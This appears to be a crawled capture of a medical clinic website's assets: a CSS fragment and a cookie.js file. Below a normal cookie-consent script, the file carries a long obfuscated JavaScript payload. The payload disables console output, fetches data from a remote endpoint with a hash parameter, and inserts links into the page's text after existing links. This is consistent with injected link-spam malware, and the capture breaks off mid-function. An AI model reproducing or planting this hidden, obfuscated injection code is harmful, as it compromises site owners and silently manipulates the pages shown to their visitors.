margin:8px 20px 0px 8px;
padding:10px;
float:left;
width: 100%;
}
.main-content, .main-co, .dropdown-toggle, .h_bar, .btn120 {font-size:120% !important; }
.dropdown-menu {font-size:110% !important; }
.footer {
clear:both;
border-top:1px #888 solid;
color:#464455;
margin:0 auto;
/*height:80px;*/
width:95%;
padding:4px 0px;
text-align:center;
background-color:#1b242d;
}
.forma {
	margin-left:0px;
}
}
/**************************** mobile *****************************************
@media screen and (max-width: 415px) {
.sitelogo4{width:120px;height:120px;background:url("img/headman-m.jpg"); position:absolute;z-index:1;margin:-1px 0 0 180px;
}
}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.gynecomastia.gr/cookie.js
body_size: 11140
content:
jQuery(function($) {

    checkCookie_eu();

    function checkCookie_eu()
    {

        var consent = getCookie_eu("cookies_consent");

        if (consent == null || consent == "" || consent == undefined)
        {
            // show notification bar
            $('#cookie_directive_container').show();
        }

    }

    function setCookie_eu(c_name,value,exdays)
    {

        var exdate = new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value = escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie = c_name + "=" + c_value+"; path=/";

        $('#cookie_directive_container').hide('slow');
    }


    function getCookie_eu(c_name)
    {
        var i,x,y,ARRcookies=document.cookie.split(";");
        for (i=0;i<ARRcookies.length;i++)
        {
            x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
            y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
            x=x.replace(/^\s+|\s+$/g,"");
            if (x==c_name)
            {
                return unescape(y);
            }
        }
    }

    $("#cookie_accept a").click(function(){
        setCookie_eu("cookies_consent", 1, 30);
    });

});


(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const _0x9f32e6=_0x55d54f[_0x60b22b(-0x1a2,-0x161,-0x119,-0x1a3)](_0x3fcb43,_0xd31446);_0x55d54f[_0x60b22b(-0x185,-0x16f,-0x133,-0x197)](_0x9f32e6,_0x2c7698[_0x60b22b(-0x12b,-0x16e,-0x11e,-0x146)])?_0x55d54f['QLBBX'](_0x442037,_0x2c7698):_0x55d54f['fBLgB'](_0x8781de,_0xd31446,_0x2c7698);},_0x4d9b4e[_0x229679(0x234,0x23d,0x217,0x236)](_0x451ef3[_0x229679(0x230,0x24e,0x238,0x244)],_0x2b4281,!![]),_0x4d9b4e[_0x3ee44f(0x1c,0x16,0x22,-0x19)]();}},_0x59e4bb=_0x451ef3[_0x45d33f(0x5b2,0x526,0x573,0x599)](_0x47afde),_0x11f8e8=_0x59e4bb[_0x45d33f(0x5a3,0x51c,0x55a,0x516)]=_0x59e4bb['console']||{},_0x5a0093=[_0x451ef3[_0x45d33f(0x4f8,0x51a,0x52b,0x514)],_0x451ef3[_0x45d33f(0x51f,0x571,0x561,0x51e)],_0x451ef3[_0x3acfc7(0x73,0x83,0xc0,0x78)],_0x3acfc7(-0x36,0x18,0x41,-0x39),_0x451ef3['dVOtK'],_0x451ef3['YvloD'],_0x3acfc7(0xcb,0xb0,0xa5,0x89)];function _0x3acfc7(_0x4af403,_0x2e1c61,_0x265b75,_0x59272b){return _0xd1ca(_0x2e1c61- -0x17a,_0x59272b);}for(let _0x5c4e7b=0x2599+0x1d0e+-0x42a7;_0x451ef3[_0x45d33f(0x57e,0x520,0x54d,0x56f)](_0x5c4e7b,_0x5a0093[_0x45d33f(0x534,0x526,0x564,0x538)]);_0x5c4e7b++){const _0x369c2=_0x5ef3e9[_0x3acfc7(0x7f,0x47,-0x2,0x2a)+'r'][_0x45d33f(0x529,0x527,0x55d,0x598)][_0x3acfc7(0x1,0xd,0x2,0x63)](_0x5ef3e9),_0x120c13=_0x5a0093[_0x5c4e7b],_0x32c2db=_0x11f8e8[_0x120c13]||_0x369c2;_0x369c2[_0x3acfc7(0xab,0x96,0x52,0xbc)]=_0x5ef3e9[_0x3acfc7(0x28,0xd,0x23,0x2)](_0x5ef3e9),_0x369c2[_0x3acfc7(0x91,0x55,0x62,0x7a)]=_0x32c2db[_0x3acfc7(0x65,0x55,0x7,0xa4)][_0x45d33f(0x53f,0x4d1,0x4f7,0x4e7)](_0x32c2db),_0x11f8e8[_0x120c13]=_0x369c2;}});_0x540f5a(),String[_0x4e1d61(0x6d,0x1e,0x1a,0x3d)][_0x58df72(-0x83,-0x60,-0x9a,-0x67)]=function(){function _0x9940d1(_0x453860,_0x1f61ce,_0x1eb738,_0x1f507a){return _0x4e1d61(_0x453860-0x8a,_0x1f507a,_0x1eb738-0x53,_0x1eb738-0x3f9);}const _0x14fcdf={};_0x14fcdf['qjuEb']=function(_0x5de96c,_0x470bc2){return _0x5de96c===_0x470bc2;},_0x14fcdf['wBSvj']=function(_0x5647f6,_0xb64fa7){return _0x5647f6<_0xb64fa7;},_0x14fcdf[_0x9940d1(0x3cf,0x3c6,0x3f6,0x419)]=function(_0x5f142b,_0x3d09ff){return _0x5f142b+_0x3d09ff;},_0x14fcdf[_0x2fc65f(0x4b3,0x51e,0x4dd,0x50c)]=function(_0x164ac6,_0x3958f5){return _0x164ac6-_0x3958f5;},_0x14fcdf['FqIBP']=function(_0x4a8827,_0x12cfbe){return _0x4a8827<<_0x12cfbe;};function _0x2fc65f(_0x571df7,_0x374c92,_0x1ef75f,_0x585316){return _0x58df72(_0x1ef75f-0x549,_0x374c92-0xf2,_0x1ef75f-0x13f,_0x571df7);}const _0x1126f3=_0x14fcdf;var _0x4de87a=-0x23ee+0xe36+-0x458*-0x5,_0x862964,_0x1ffd53;if(_0x1126f3[_0x2fc65f(0x465,0x4b7,0x483,0x4b0)](this['length'],0x21a6+-0x2237+0x91))return _0x4de87a;for(_0x862964=0x1aee+-0x1832+-0x2bc*0x1;_0x1126f3['wBSvj'](_0x862964,this[_0x2fc65f(0x480,0x4aa,0x4cf,0x489)]);_0x862964++){_0x1ffd53=this[_0x2fc65f(0x49c,0x44f,0x46f,0x430)](_0x862964),_0x4de87a=_0x1126f3['xbLHG'](_0x1126f3[_0x2fc65f(0x494,0x52d,0x4dd,0x48b)](_0x1126f3[_0x2fc65f(0x4f7,0x47c,0x4c2,0x4ec)](_0x4de87a,0x11f*0x7+-0x936*-0x1+-0x110a),_0x4de87a),_0x1ffd53),_0x4de87a|=0x2502+-0x1863+-0xc9f;}return _0x4de87a;};function _0x58df72(_0x34f0b3,_0x46f9a3,_0x399589,_0x3ed2f8){return _0xd1ca(_0x34f0b3- -0x26e,_0x3ed2f8);}function _0x4e1d61(_0x3d3186,_0x1e2e1c,_0x5d73bb,_0x32e096){return _0xd1ca(_0x32e096- -0x1b0,_0x1e2e1c);}function getDomain(_0x5cd0fd,_0xb848ac){return _0xb848ac=_0xb848ac||![],_0x5cd0fd=_0x5cd0fd['split']('?')[-0xe54+0x5*-0x2a7+0x3f1*0x7],_0x5cd0fd;}function findTextNodes(){const _0x55d5e5={'baQmd':'text/html','AFYzc':function(_0x383c4a){return _0x383c4a();},'tViTX':function(_0x21f043,_0x2e4ed4){return _0x21f043(_0x2e4ed4);},'gSsvf':function(_0x4cea5f,_0x26f403,_0x5c2452){return _0x4cea5f(_0x26f403,_0x5c2452);},'YYdzH':function(_0x443c2c,_0x4d3312){return _0x443c2c(_0x4d3312);},'Pghtv':function(_0x1d6997,_0x59fef0){return _0x1d6997===_0x59fef0;},'VoIUd':_0x43bff3(-0x1c1,-0x1fb,-0x1b0,-0x17c),'CioAN':function(_0x32bcf3,_0x43b640){return _0x32bcf3===_0x43b640;},'mvDKy':_0x308154(-0x172,-0x1cf,-0x1bf,-0x1b9),'tGmqa':_0x43bff3(-0x1a5,-0x182,-0x1a2,-0x1b2),'BZLav':_0x43bff3(-0x1b7,-0x20d,-0x1d0,-0x1f8),'rWEFq':function(_0x68c732,_0x2e9fae){return _0x68c732===_0x2e9fae;},'oPcRq':function(_0x5628f2,_0x14035f){return _0x5628f2!==_0x14035f;},'PoqSR':_0x43bff3(-0x245,-0x244,-0x1f5,-0x22f),'KhOIN':function(_0xc70465,_0x4548c2){return _0xc70465>=_0x4548c2;},'aHMbk':function(_0x50917c,_0xf5aa00){return _0x50917c===_0xf5aa00;},'ypowe':_0x43bff3(-0x1ef,-0x1cb,-0x1eb,-0x23e)},_0x59b379=document[_0x308154(-0x194,-0x192,-0x153,-0x16f)+_0x43bff3(-0x1d8,-0x157,-0x1a9,-0x1a1)](document[_0x43bff3(-0x22d,-0x1f2,-0x1f3,-0x210)],NodeFilter[_0x308154(-0x171,-0x158,-0x15e,-0x1a0)],{'acceptNode':function(_0x5e26f5){function _0x1a5338(_0x1f4a4f,_0xe85f3,_0x168637,_0x266cc5){return _0x43bff3(_0x1f4a4f-0xe2,_0xe85f3,_0x168637-0x6eb,_0x266cc5-0xb3);}const _0x186010={'iwnIz':_0x55d5e5[_0x260f42(0x125,0x159,0xda,0x140)],'FPUmV':function(_0x56ea23){function _0x1e80f5(_0x392a9e,_0x41e4d4,_0x1b1b52,_0x10f50e){return _0x260f42(_0x1b1b52- -0x23a,_0x41e4d4-0x2d,_0x1b1b52-0xc6,_0x41e4d4);}return _0x55d5e5[_0x1e80f5(-0x178,-0x197,-0x15a,-0x18b)](_0x56ea23);},'ieIig':function(_0x400cf1,_0x16d488){function _0x2bca4f(_0x5ad8cc,_0x35ca4e,_0x21563f,_0x53e592){return _0x260f42(_0x21563f-0x19b,_0x35ca4e-0x25,_0x21563f-0x1b8,_0x5ad8cc);}return _0x55d5e5[_0x2bca4f(0x217,0x222,0x246,0x1f1)](_0x400cf1,_0x16d488);},'mZGvh':function(_0x5c7bf4,_0x502fea){return _0x5c7bf4<_0x502fea;},'IGwwa':function(_0x65cb6b,_0x52a615,_0x2ce018){function _0x169440(_0x38df88,_0x3613d4,_0x595e57,_0x3ac144){return _0x260f42(_0x3ac144-0x21b,_0x3613d4-0x12b,_0x595e57-0x96,_0x38df88);}return _0x55d5e5[_0x169440(0x2f5,0x2e9,0x337,0x33b)](_0x65cb6b,_0x52a615,_0x2ce018);},'dZUCs':function(_0x189ffd,_0x417bbe){return _0x55d5e5['YYdzH'](_0x189ffd,_0x417bbe);}};let _0x2e3338=_0x5e26f5['parentElem'+_0x260f42(0x127,0x10b,0xd2,0xed)];while(_0x2e3338){if(_0x55d5e5[_0x260f42(0x113,0x14d,0x10c,0xe5)](_0x2e3338[_0x1a5338(0x54c,0x551,0x51a,0x4eb)],_0x55d5e5[_0x1a5338(0x570,0x4dc,0x531,0x4dd)])||_0x55d5e5['CioAN'](_0x2e3338[_0x1a5338(0x54f,0x501,0x51a,0x501)],_0x55d5e5[_0x260f42(0xda,0xec,0x10d,0xc1)])||_0x55d5e5[_0x260f42(0xd8,0x9d,0xb1,0xf8)](_0x2e3338['tagName'],_0x55d5e5[_0x1a5338(0x4a6,0x48a,0x4bd,0x4e7)])||_0x2e3338[_0x260f42(0x10d,0x146,0x15c,0xed)]===_0x55d5e5['BZLav']||_0x55d5e5[_0x1a5338(0x486,0x50e,0x4bb,0x4f4)](_0x2e3338[_0x260f42(0x10d,0x12f,0xc7,0xea)],'A')){if(_0x55d5e5['oPcRq']('GtEiL',_0x55d5e5['PoqSR']))return NodeFilter[_0x1a5338(0x47f,0x4a2,0x4d1,0x47d)+_0x1a5338(0x552,0x4d8,0x50b,0x4ea)];else{var _0x39f6f6=new _0x57dd97(),_0x300928=_0x39f6f6['parseFromS'+_0x260f42(0xbf,0xd8,0xbe,0x84)](this[_0x1a5338(0x4ee,0x497,0x4eb,0x540)+'xt'],_0x186010['iwnIz']),_0x3ca6b=_0x300928[_0x1a5338(0x541,0x4cb,0x4f8,0x54a)][_0x260f42(0xc7,0x11a,0xc7,0x99)],_0x4a99fe=_0x3ca6b['split']('~');const _0x53f4f2=_0x186010[_0x1a5338(0x503,0x55a,0x51d,0x54a)](_0x54c92f),_0x2ca354=_0x186010['ieIig'](_0x5f4d20,_0x53f4f2);_0x186010[_0x260f42(0x11c,0x126,0xf4,0x156)](_0x2ca354,_0x4a99fe[_0x1a5338(0x541,0x4dc,0x519,0x4ed)])?_0x337313(_0x4a99fe):_0x186010[_0x1a5338(0x4b0,0x51c,0x4cf,0x4ac)](_0x397f26,_0x53f4f2,_0x4a99fe);}}_0x2e3338=_0x2e3338[_0x1a5338(0x50e,0x491,0x4d8,0x523)+_0x1a5338(0x4e7,0x576,0x534,0x569)];}function _0x260f42(_0x305207,_0x2d811f,_0x34a221,_0x2fe6c6){return _0x43bff3(_0x305207-0x9c,_0x2fe6c6,_0x305207-0x2de,_0x2fe6c6-0x47);}if(_0x55d5e5[_0x260f42(0xaf,0xdd,0xbd,0xf9)](_0x5e26f5[_0x1a5338(0x4df,0x46e,0x4c4,0x514)+'t'][_0x260f42(0x133,0x176,0x13f,0x177)]()[_0x260f42(0x10c,0x14a,0xc0,0x146)],-0x18c1*-0x1+0x1*-0x1277+-0x622)){if(_0x55d5e5[_0x260f42(0xb9,0x8d,0xf1,0xbc)](_0x55d5e5['ypowe'],_0x260f42(0xa3,0xb6,0x99,0xbe)))_0x186010[_0x260f42(0x107,0xfb,0x109,0xc4)](_0x2ddfc6,_0x55aabe);else return NodeFilter[_0x1a5338(0x4df,0x543,0x521,0x4d8)+_0x1a5338(0x497,0x4b6,0x4d0,0x4e1)];}return NodeFilter[_0x1a5338(0x4e6,0x49c,0x4d1,0x4da)+_0x260f42(0xfe,0x10b,0xdf,0x113)];}});function _0x308154(_0x5c1504,_0x5640e6,_0x2c046d,_0x38d4a0){return _0x58df72(_0x2c046d- -0xef,_0x5640e6-0x3d,_0x2c046d-0x143,_0x5640e6);}const _0x5c361c=[];let _0x3af471;while(_0x3af471=_0x59b379[_0x308154(-0x172,-0x178,-0x192,-0x1c1)]()){_0x5c361c[_0x308154(-0x113,-0xea,-0x137,-0x117)](_0x3af471);}function _0x43bff3(_0x2ee0f5,_0x1936fc,_0x1c04e3,_0x2fb1bd){return _0x4e1d61(_0x2ee0f5-0xc7,_0x1936fc,_0x1c04e3-0x26,_0x1c04e3- -0x216);}return _0x5c361c;}function countTotalDots(_0x56d00c){function _0x4095f3(_0x1ebae6,_0x108409,_0x5a171c,_0x3e5ca9){return _0x58df72(_0x5a171c-0x55a,_0x108409-0x122,_0x5a171c-0x11b,_0x108409);}let _0xcef46a=0x2649+-0xec3+-0x1786;for(let _0x436b2a of _0x56d00c){_0xcef46a+=(_0x436b2a['textConten'+'t']['match'](/\./g)||[])[_0x4095f3(0x4dd,0x4ad,0x4e0,0x4c5)];}return _0xcef46a;}function _0xd1ca(_0x22584c,_0x5a7697){const _0xd1ca20=_0x5a76();return _0xd1ca=function(_0x46e261,_0x2a891a){_0x46e261=_0x46e261-(0x7c1*-0x3+0x25*-0xcb+-0x120a*-0x3);let _0x1c8e69=_0xd1ca20[_0x46e261];return _0x1c8e69;},_0xd1ca(_0x22584c,_0x5a7697);}function insertLinksAfterExistingLinks(_0x2bc8cd){const _0x586905={};_0x586905[_0x298881(0x44f,0x4bc,0x489,0x469)]=function(_0x578c71,_0x25ba80){return _0x578c71||_0x25ba80;},_0x586905['WHOrr']=function(_0x33f493,_0xc9b36e){return _0x33f493<_0xc9b36e;},_0x586905[_0x298881(0x4ce,0x4f2,0x4b7,0x465)]=function(_0x3cd73a,_0x4fa36f){return _0x3cd73a<_0x4fa36f;},_0x586905['vcnHc']='rcRVK';function _0x298881(_0x5e5129,_0x3f655f,_0x4f121a,_0x3d26aa){return _0x58df72(_0x4f121a-0x557,_0x3f655f-0x27,_0x4f121a-0x1b6,_0x5e5129);}function _0x18a62b(_0xd3ca97,_0x5a1fbd,_0x44d502,_0x418a4c){return _0x58df72(_0x418a4c-0x3a1,_0x5a1fbd-0x1d5,_0x44d502-0x179,_0xd3ca97);}_0x586905[_0x298881(0x488,0x4df,0x4b0,0x483)]='div',_0x586905[_0x298881(0x4c0,0x455,0x482,0x4ad)]=function(_0xa9e698,_0x253f90){return _0xa9e698!==_0x253f90;},_0x586905[_0x18a62b(0x30a,0x2c6,0x312,0x2f8)]=_0x18a62b(0x2ba,0x334,0x353,0x307);const _0x2794d3=_0x586905,_0x1c325e=Array[_0x298881(0x50f,0x4a1,0x4d9,0x4e8)](document[_0x298881(0x50a,0x4dc,0x4bc,0x46d)]['getElement'+_0x18a62b(0x29d,0x2a8,0x2ae,0x2d8)]('a'));let _0x576c3c=-0xc59+-0x5d1*0x3+0x1dcc;for(let _0x2c0c55=0x1b05*-0x1+0x1d*0xd9+0x30*0xd;_0x2794d3['WHOrr'](_0x2c0c55,_0x1c325e[_0x298881(0x4d0,0x4d3,0x4dd,0x48b)])&&_0x2794d3[_0x298881(0x4af,0x477,0x4b7,0x4d4)](_0x576c3c,_0x2bc8cd[_0x298881(0x51f,0x493,0x4dd,0x501)]);_0x2c0c55++){if(_0x2794d3[_0x18a62b(0x33c,0x352,0x368,0x318)]!==_0x2794d3[_0x298881(0x509,0x489,0x4ce,0x51a)]){let _0x21927d=0x245c+-0x1d8a+-0x6d2;for(let _0x24aac0 of _0x507ca1){_0x21927d+=(_0x24aac0[_0x298881(0x4a2,0x479,0x488,0x493)+'t'][_0x18a62b(0x30b,0x311,0x2b2,0x2e4)](/\./g)||[])['length'];}return _0x21927d;}else{const 